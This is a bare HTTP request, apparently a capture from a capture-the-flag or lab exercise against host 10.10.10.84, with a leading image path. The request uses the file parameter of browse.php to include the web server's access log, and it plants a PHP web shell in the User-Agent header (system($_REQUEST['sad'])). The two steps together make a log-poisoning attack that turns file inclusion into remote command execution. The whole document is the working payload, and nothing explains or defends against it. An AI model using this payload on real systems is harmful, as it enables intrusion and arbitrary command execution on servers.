 1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_REQUEST['sad']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12